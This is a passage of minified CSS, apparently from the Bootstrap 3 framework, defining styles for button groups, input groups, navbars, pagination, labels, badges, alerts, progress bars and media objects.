.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid 